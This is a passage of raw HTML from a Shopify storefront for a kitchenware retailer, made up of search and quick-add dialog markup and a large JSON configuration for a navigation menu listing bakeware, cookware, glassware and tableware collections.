</div>

    
  </div>
</a></product-card-link>
          </li>
        
      
    </ul>
  
</div>

    
  </div>
</div>

      </div>

      <div class="predictive-search-form__footer">
        <button
          class="button button-primary predictive-search__search-button"
          ref="viewAllButton"
        >
          View all
        </button>
      </div>
    </div>
  </form>
</predictive-search-component>


  </dialog>
</dialog-component>



    
    <script src="//www.poppatjamals.com/cdn/shop/t/45/assets/critical.js?v=138985545472037264331749467004"></script>
    

    
      

<quick-add-dialog id="quick-add-dialog">
  <dialog
    class="quick-add-modal dialog-modal color-scheme-1"
    ref="dialog"
    scroll-lock
  >
    <button
      ref="closeButton"
      on:click="/closeDialog"
      class="button quick-add-modal__close"
      aria-label="Close dialog"
    ><svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M12 2L2 12" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
  <path d="M12 12L2 2" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
    <div
      id="quick-add-modal-content"
      class="quick-add-modal__content"
    ></div>
  </dialog>
</quick-add-dialog>


    
  <style>  </style>
<div id="shopify-block-ANEZ6YUIrWjB2bzZUU__11068332061543699368" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AZklCM3UyNy9qYUkxd__5543792312086422108" class="shopify-block shopify-app-block"><script>
  window.splm_extension_flag = true;
</script>

</div><div id="shopify-block-AdFEvYlk1MUxES3MrM__15623156175785154009" class="shopify-block shopify-app-block">
<!-- QIKIFY NAVIGATOR START --> <script id="qikify-navigator"> 'use strict'; var shopifyCurrencyFormat = "Rs. {{amount_no_decimals}}"; var shopifyLinkLists = [{ id: "main-menu", title: "Main Menu", items: ["/collections/all","/collections/bakeware-1","/collections/kitchenware","/collections/glassware","/collections/home-decor","/collections/tableware","/collections/storage","https://www.poppatjamals.com/apps/giftregistry",], },{ id: "footer", title: "Footer", items: ["/search","/blogs/news","/pages/about-us","/pages/contact-us","/pages/store-locator-old-1738059908-032941","/pages/privacy-policy","/pages/shipping-policy","https://www.poppatjamals.com/apps/giftregistry",], },{ id: "header", title: "Header", items: ["/collections/all",], },{ id: "poppat-jamals-annanagar", title: "POPPAT JAMALS ANNANAGAR", items: [], },{ id: "policy", title: "Policy", items: ["/policies/privacy-policy","/policies/refund-policy","/policies/shipping-policy","/policies/terms-of-service",], },{ id: "about-us", title: "About Us", items: ["/pages/about-us","/pages/store-locator-old-1738059908-032941","/pages/contact-us",], },{ id: "products", title: "Catalog", items: ["/collections/all","/collections/bakeware-1","/collections/cookware","/collections/dinnerware",], },{ id: "412362735729-child-df7f609a8b1c0c78bee9bf4d98cd095b-legacy-bakeware", title: "BAKEWARE", items: ["/collections/moulds","/collections/baking-tray","/collections/other-tools","/collections/saptula-brush","/collections/hand-mixer","/collections/juicer-mixer-grinders","/collections/ovens-otg",], },{ id: "412363063409-child-730385e49bb308a8a9cd52de97188f9c-legacy-cookware", title: "COOKWARE", items: ["/collections/cooker","/collections/fry-pan","/collections/kadai","/collections/sauce-pots","/collections/sauce-pans","/collections/steamers","/collections/tawa","/collections/other-cookware",], },{ id: "wedding-registry", title: "Wedding Registry", items: ["https://www.poppatjamals.com/apps/giftregistry",], },{ id: "customer-account-main-menu", title: "Customer account main menu", items: ["/","https://shopify.com/10743086/account/orders?locale=en&region_country=IN",], },]; window.shopifyLinkLists = shopifyLinkLists; window.shopifyCurrencyFormat = shopifyCurrencyFormat; </script> <!-- QIKIFY NAVIGATOR END -->

<script id="qikify-smartmenu-config">
  

  _SM = {
    newEntries: null,
    oldEntries: null,
    subscription: null,
    marketId: null,
    translation: null,
    storefrontAccessToken: null,
  };

  
    _SM.newEntries = {};
  

  
    _SM.oldEntries = {"id":8997,"priority":0,"data":{"menu_selector":"selector","transition":"fade","trigger":"hover","show_indicator":true,"show_mobile_indicator":true,"skin":"none","submenu_fullwidth":true,"menu_wrap":true,"menu_height":"50","alignment":"center","root_padding":"10","megamenu":[{"id":"tmenu-menu-500215","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Bakeware","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"84915945585","handle":"bakeware-1","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/1074/3086/collections/pexels-klaus-nielsen-6287213.jpg?v=1720092005"},"title":"Bakeware"}}},"menus":[{"id":"tmenu-menu-172340","setting":{"item_layout":"text","title":"Bakeware","item_display":true,"column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"84915945585","handle":"bakeware-1","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/1074/3086/collections/pexels-klaus-nielsen-6287213.jpg?v=1720092005"},"title":"Bakeware"}}},"menus":[{"id":"tmenu-menu-519526","setting":{"item_layout":"text","title":"Baking Moulds","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"222510918","handle":"moulds","image":null,"title":"Moulds"}}},"menus":[]},{"id":"tmenu-menu-316351","setting":{"item_layout":"text","title":"Baking Trays","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"162989113457","handle":"baking-tray","image":null,"title":"Baking Tray"}}},"menus":[]},{"id":"tmenu-menu-323966","setting":{"item_layout":"text","title":"Spatula & Brush","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"162841919601","handle":"saptula-brush","image":null,"title":"Spatula & Brush"}}},"menus":[]},{"id":"tmenu-menu-328612","setting":{"item_layout":"text","title":"Cake Stand","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"261679251569","handle":"cake-stand","image":null,"title":"Cake Stand"}}},"menus":[]},{"id":"tmenu-menu-546345","setting":{"item_layout":"text","title":"Baking Paper","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"261679284337","handle":"baking-paper","image":null,"title":"Baking Paper"}}},"menus":[]},{"id":"tmenu-menu-406216","setting":{"item_layout":"text","title":"Bend and Pallet Knife","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"264649703537","handle":"bend-and-pallet-knife","image":null,"title":"Bend and Pallet Knife"}}},"menus":[]}]},{"id":"tmenu-menu-603736","setting":{"item_layout":"text","title":"Bakeware Accessories","item_display":true,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"84915945585","handle":"bakeware-1","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/1074/3086/collections/pexels-klaus-nielsen-6287213.jpg?v=1720092005"},"title":"Bakeware"}}},"menus":[{"id":"tmenu-menu-144729","setting":{"item_layout":"text","title":"Cookie Cutter","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"264649670769","handle":"cookie-cutter","image":null,"title":"Cookie Cutter"}}},"menus":[]},{"id":"tmenu-menu-275924","setting":{"item_layout":"text","title":"Piping Bags And Nozzles","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"264649736305","handle":"piping-bags-and-nozzles","image":null,"title":"Piping Bags And Nozzles"}}},"menus":[]},{"id":"tmenu-menu-557288","setting":{"item_layout":"text","title":"Paper Cups","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"264649769073","handle":"paper-cups","image":null,"title":"Paper Cups"}}},"menus":[]},{"id":"tmenu-menu-751561","setting":{"item_layout":"text","title":"Measuring Cups & Spoon","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"264649801841","handle":"measuring-cups-spoon","image":null,"title":"Measuring Cups & Spoon"}}},"menus":[]},{"id":"tmenu-menu-614057","setting":{"item_layout":"text","title":"Egg Whisk","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"264649834609","handle":"egg-whisk","image":null,"title":"Egg Whisk"}}},"menus":[]},{"id":"tmenu-menu-446081","setting":{"item_layout":"text","title":"Bakeware Accessories","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"222511366","handle":"other-tools","image":null,"title":"Bakeware Accessories"}}},"menus":[]}]},{"id":"tmenu-menu-773494","setting":{"item_layout":"text","title":"Bakeware Appliances","item_display":true,"column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"222510470","handle":"ovens-otg","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/1074/3086/collections/6.jpg?v=1461225691"},"title":"Ovens & OTG"}}},"menus":[{"id":"tmenu-menu-818941","setting":{"item_layout":"text","title":"Ovens & OTG","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"222510470","handle":"ovens-otg","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/1074/3086/collections/6.jpg?v=1461225691"},"title":"Ovens & OTG"}}},"menus":[]},{"id":"tmenu-menu-359169","setting":{"item_layout":"text","title":"Electric Mixers","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"222510150","handle":"juicer-mixer-grinders","image":null,"title":"Juicer & Mixer Grinders"}}},"menus":[]}]},{"id":"tmenu-menu-422133","setting":{"item_layout":"image","title":"","item_display":true,"image":"https://cdn.shopify.com/s/files/1/1074/3086/files/916GZvhy5dL._SX425.jpg?v=1591548439"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-726551","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Barbecue","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"495315091730","handle":"barbecue","image":null,"title":"Barbecue"}}},"menus":[{"id":"tmenu-menu-994452","setting":{"item_layout":"text","title":"Barbecue","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"495315091730","handle":"barbecue","image":null,"title":"Barbecue"}}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-626547","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Kitchenware","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"161615872113","handle":"kitchenware","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/1074/3086/collections/pexels-markus-spiske-203554.jpg?v=1720087133"},"title":"Kitchenware"}}},"menus":[{"id":"tmenu-menu-501625","setting":{"item_layout":"text","title":"Kitchen tools & accessories","item_display":true,"column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":161614594161,"handle":"kitchen-tools-accessories","title":"Kitchen tools & accessories","image":null}}},"menus":[{"id":"tmenu-menu-461894","setting":{"item_layout":"text","title":"Peeler & Grater & Cutter","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269821739121","handle":"peeler-grater-cutter","image":null,"title":"Peeler & Grater & Cutter"}}},"menus":[]},{"id":"tmenu-menu-616597","setting":{"item_layout":"text","title":"Knife Sets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"84796833905","handle":"knife-sets","image":null,"title":"Knife"}}},"menus":[]},{"id":"tmenu-menu-130580","setting":{"item_layout":"text","title":"Strainer & Lemon Squeezer","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269821804657","handle":"strainer-lemon-squeezer","image":null,"title":"Strainer & Lemon Squeezer"}}},"menus":[]},{"id":"tmenu-menu-593355","setting":{"item_layout":"text","title":"Masher & Coconut Scraper","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269821771889","handle":"masher-coconut-scraper","image":null,"title":"Masher & Coconut Scraper"}}},"menus":[]},{"id":"tmenu-menu-777244","setting":{"item_layout":"text","title":"Chopping Boards","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"222511302","handle":"chopping-boards","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/1074/3086/collections/11.jpg?v=1461225905"},"title":"Chopping Boards"}}},"menus":[]},{"id":"tmenu-menu-503690","setting":{"item_layout":"text","title":"Scissor","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"161738522737","handle":"scissor","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/1074/3086/collections/53701.jpg?v=1591977813"},"title":"SCISSOR"}}},"menus":[]},{"id":"tmenu-menu-897163","setting":{"item_layout":"text","title":"Pizza Cutter","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269821837425","handle":"pizza-cutter","image":null,"title":"Pizza Cutter"}}},"menus":[]},{"id":"tmenu-menu-806132","setting":{"item_layout":"text","title":"Peppermill","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"84796571761","handle":"peppermill","image":null,"title":"Peppermill"}}},"menus":[]},{"id":"tmenu-menu-192419","setting":{"item_layout":"text","title":"Oil Dispensers","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"222514246","handle":"oil-dispensers","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/1074/3086/collections/23.jpg?v=1461226681"},"title":"Oil Dispensers"}}},"menus":[]},{"id":"tmenu-menu-673666","setting":{"item_layout":"text","title":"Kitchen accessories","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"98331132017","handle":"kitchen-accessories","image":null,"title":"Kitchen accessories"}}},"menus":[]},{"id":"tmenu-menu-295621","setting":{"item_layout":"text","title":"Cleaning Products","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"162848702577","handle":"cleaning-products","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/1074/3086/collections/61TkwgOqY2L.jpg?v=1596718748"},"title":"Cleaning Products"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-242490","setting":{"item_layout":"text","title":"Individual cookware","item_display":true,"column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"161614332017","handle":"individual-cookware","image":null,"title":"Individual cookware"}}},"menus":[{"id":"tmenu-menu-482593","setting":{"item_layout":"text","title":"Sauce Pots","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"84922400881","handle":"sauce-pots","image":null,"title":"Sauce Pots"}}},"menus":[]},{"id":"tmenu-menu-288502","setting":{"item_layout":"text","title":"Kadai","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"317118982","handle":"kadai","image":null,"title":"Kadai"}}},"menus":[]},{"id":"tmenu-menu-995265","setting":{"item_layout":"text","title":"Fry Pan","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"317118790","handle":"fry-pan","image":null,"title":"Fry Pan"}}},"menus":[]},{"id":"tmenu-menu-676127","setting":{"item_layout":"text","title":"Cooker","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"222511750","handle":"cooker","image":null,"title":"Cooker"}}},"menus":[]},{"id":"tmenu-menu-795269","setting":{"item_layout":"text","title":"Steamers","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"222511878","handle":"steamers","image":null,"title":"Steamers"}}},"menus":[]},{"id":"tmenu-menu-256107","setting":{"item_layout":"text","title":"Other Cookware","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"222512198","handle":"other-cookware","image":null,"title":"Other Cookware"}}},"menus":[]},{"id":"tmenu-menu-224890","setting":{"item_layout":"text","title":"Tope","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"495314731282","handle":"tope","image":null,"title":"Tope"}}},"menus":[]},{"id":"tmenu-menu-601400","setting":{"item_layout":"text","title":"Wok","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"495314829586","handle":"wok","image":null,"title":"Wok"}}},"menus":[]},{"id":"tmenu-menu-454167","setting":{"item_layout":"text","title":"Tadka Pan","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"495314862354","handle":"tadka-pan","image":null,"title":"Tadka Pan"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-484068","setting":{"item_layout":"text","title":"Griddles & Pans","item_display":true,"column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"161614659697","handle":"griddles-pans","image":null,"title":"Griddles & Pans"}}},"menus":[{"id":"tmenu-menu-855131","setting":{"item_layout":"text","title":"Sauce Pans","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"84922335345","handle":"sauce-pans","image":null,"title":"Sauce Pans"}}},"menus":[]},{"id":"tmenu-menu-211508","setting":{"item_layout":"text","title":"Tawa","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"161694744689","handle":"tawa","image":null,"title":"Tawa"}}},"menus":[]},{"id":"tmenu-menu-538871","setting":{"item_layout":"text","title":"Fry Pan","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"317118790","handle":"fry-pan","image":null,"title":"Fry Pan"}}},"menus":[]},{"id":"tmenu-menu-299420","setting":{"item_layout":"text","title":"Cookware Set","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"262078005361","handle":"cookware-set","image":null,"title":"Cookware Set"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-119024","setting":{"item_layout":"image","title":"","item_display":true,"image":"https://cdn.shopify.com/s/files/1/1074/3086/files/images.jpg?v=1591548609"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-876772","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Glassware","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"222513926","handle":"glassware","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/1074/3086/collections/bar_glasses_allaspectscatering_long.jpg?v=1749470037"},"title":"Glassware"}}},"menus":[{"id":"tmenu-menu-946990","setting":{"item_layout":"text","title":"Glassware","item_display":true,"column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"222513926","handle":"glassware","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/1074/3086/collections/bar_glasses_allaspectscatering_long.jpg?v=1749470037"},"title":"Glassware"}}},"menus":[{"id":"tmenu-menu-902956","setting":{"item_layout":"text","title":"Decanters","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"222513478","handle":"decanters","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/1074/3086/collections/19.jpg?v=1461226513"},"title":"Decanters"}}},"menus":[]},{"id":"tmenu-menu-410531","setting":{"item_layout":"text","title":"Glass Jars","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"161667547249","handle":"glass-jar-collection","image":null,"title":"Glass Jar Collection"}}},"menus":[]},{"id":"tmenu-menu-403309","setting":{"item_layout":"text","title":"Glass Bottle","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"162888941681","handle":"glass-bottle","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/1074/3086/collections/8740993366_1272792114__52233.1539072240.jpg?v=1596892033"},"title":"Glass Bottle"}}},"menus":[]},{"id":"tmenu-menu-282556","setting":{"item_layout":"text","title":"Glass Bowls","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"161853243505","handle":"glass-bowls","image":null,"title":"Glass Bowls"}}},"menus":[]},{"id":"tmenu-menu-467080","setting":{"item_layout":"text","title":"Glass Tumblers","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"222513542","handle":"glass-tumblers-bottles","image":null,"title":"Glass Tumblers"}}},"menus":[]},{"id":"tmenu-menu-977234","setting":{"item_layout":"text","title":"Water Jugs","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152813169","handle":"water-jugs","image":null,"title":"Water Jugs"}}},"menus":[]}]},{"id":"tmenu-menu-250778","setting":{"item_layout":"text","title":"Glassware","item_display":true,"column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"222513926","handle":"glassware","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/1074/3086/collections/bar_glasses_allaspectscatering_long.jpg?v=1749470037"},"title":"Glassware"}}},"menus":[{"id":"tmenu-menu-320246","setting":{"item_layout":"text","title":"Crystalware","url":{"type":{"id":"home","icon":["fas","home"],"name":"Home page"},"collection":{"id":"222513926","handle":"glassware","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/1074/3086/collections/bar_glasses_allaspectscatering_long.jpg?v=1749470037"},"title":"Glassware"}}},"menus":[]},{"id":"tmenu-menu-140584","setting":{"item_layout":"text","title":"Other Glassware","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"385715084","handle":"other-glassware","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/1074/3086/collections/31927.jpg?v=1475222328"},"title":"Other Glassware"}}},"menus":[]},{"id":"tmenu-menu-767807","setting":{"item_layout":"text","title":"Glass Casserole","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"162889007217","handle":"glass-casserole","image":null,"title":"GLASS CASSEROLE"}}},"menus":[]},{"id":"tmenu-menu-820355","setting":{"item_layout":"text","title":"Glass Containers","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"162964308081","handle":"glass-containers","image":null,"title":"Glass Containers"}}},"menus":[]},{"id":"tmenu-menu-194755","setting":{"item_layout":"text","title":"Glass Serving Dish","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"263095976049","handle":"glass-dish","image":null,"title":"Glass Dish"}}},"menus":[]}]},{"id":"tmenu-menu-351855","setting":{"item_layout":"image","title":"","item_display":true,"image":"https://cdn.shopify.com/s/files/1/1074/3086/files/open-kitchen-by-williams-sonoma-casual-glassware-collectio-c.jpg?v=1591548855"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-689636","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Tableware","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"161615020145","handle":"tableware","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/1074/3086/collections/pexels-lina-1458677.jpg?v=1720088211"},"title":"Tableware Products"}}},"menus":[{"id":"tmenu-menu-723996","setting":{"item_layout":"text","title":"Dinnerware","item_display":true,"column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"222513286","handle":"dinnerware","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/1074/3086/collections/13-1_-_Copy_7bfa262c-f16a-4e1d-8cd9-87c3bb14115b.jpg?v=1737800820"},"title":"Dinnerware"}}},"menus":[{"id":"tmenu-menu-372285","setting":{"item_layout":"text","title":"Dinnersets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"222512454","handle":"dinner-sets","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/1074/3086/collections/13-1_-_Copy.jpg?v=1461226304"},"title":"Dinner Sets"}}},"menus":[]},{"id":"tmenu-menu-130238","setting":{"item_layout":"text","title":"Dinner plates","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"222512518","handle":"dinner-plates","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/1074/3086/collections/14.jpg?v=1461226330"},"title":"Dinner Plates"}}},"menus":[]},{"id":"tmenu-menu-261112","setting":{"item_layout":"text","title":"Drinkware","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"84795129969","handle":"tumblers","image":null,"title":"Tumblers"}}},"menus":[]},{"id":"tmenu-menu-118200","setting":{"item_layout":"text","title":"Cup & Saucers","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"261712216177","handle":"cup-saucers","image":null,"title":"Cup & Saucers"}}},"menus":[]},{"id":"tmenu-menu-660333","setting":{"item_layout":"text","title":"Spoon & Fork","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269822001265","handle":"spoon-fork","image":null,"title":"Spoon & Fork"}}},"menus":[]},{"id":"tmenu-menu-194816","setting":{"item_layout":"text","title":"Water bottle","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"226250438","handle":"water-bottle","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/1074/3086/collections/46083-P.jpg?v=1462169382"},"title":"Water bottle"}}},"menus":[]},{"id":"tmenu-menu-796560","setting":{"item_layout":"text","title":"Flask","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"226250630","handle":"flask","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/1074/3086/collections/51529.jpg?v=1462169426"},"title":"Flask"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-310499","setting":{"item_layout":"text","title":"Serveware","item_display":true,"column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"161614987377","handle":"serveware","image":null,"title":"Serveware"}}},"menus":[{"id":"tmenu-menu-169011","setting":{"item_layout":"text","title":"Platter","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"84943896689","handle":"platter","image":null,"title":"Platter"}}},"menus":[]},{"id":"tmenu-menu-119762","setting":{"item_layout":"text","title":"Serving","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"222512582","handle":"serving","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/1074/3086/collections/15.jpg?v=1461226360"},"title":"Serving"}}},"menus":[]},{"id":"tmenu-menu-737733","setting":{"item_layout":"text","title":"Casserole","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"226250374","handle":"casserole","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/1074/3086/collections/30838-G.jpg?v=1599322810"},"title":"Casserole"}}},"menus":[]},{"id":"tmenu-menu-255178","setting":{"item_layout":"text","title":"Bowl","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"161854881905","handle":"bowl-glass-bows","image":null,"title":"Bowl ( Glass + Bows )"}}},"menus":[]},{"id":"tmenu-menu-715011","setting":{"item_layout":"text","title":"Tumblers","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"84795129969","handle":"tumblers","image":null,"title":"Tumblers"}}},"menus":[]},{"id":"tmenu-menu-950131","setting":{"item_layout":"text","title":"Glass Tumblers ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"222513542","handle":"glass-tumblers-bottles","image":null,"title":"Glass Tumblers"}}},"menus":[]},{"id":"tmenu-menu-435921","setting":{"item_layout":"text","title":"Lunch box & Tiffins","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"227090694","handle":"lunch-box","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/1074/3086/collections/50678-P.jpg?v=1591516931"},"title":"Lunch box & Tiffins"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-392458","setting":{"item_layout":"text","title":"Serveware","item_display":true,"column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"161614987377","handle":"serveware","image":null,"title":"Serveware"}}},"menus":[{"id":"tmenu-menu-732258","setting":{"item_layout":"text","title":"Mugs","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"84793917553","handle":"mugs","image":null,"title":"Mugs"}}},"menus":[]},{"id":"tmenu-menu-829970","setting":{"item_layout":"text","title":"Tray","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"84794998897","handle":"tray","image":null,"title":"Tray"}}},"menus":[]},{"id":"tmenu-menu-384225","setting":{"item_layout":"text","title":"Serving Dish","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"84795588721","handle":"dish","image":null,"title":"Serving Dish"}}},"menus":[]},{"id":"tmenu-menu-279419","setting":{"item_layout":"text","title":"Other Dinner & Serving","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"222512838","handle":"other-dinner-serving","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/1074/3086/collections/16.jpg?v=1461226407"},"title":"Other Dinner & Serving"}}},"menus":[]},{"id":"tmenu-menu-354842","setting":{"item_layout":"text","title":"New Arrival Mugs","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"gid://shopify/Collection/165419253873","handle":"only-mugs","title":"Only 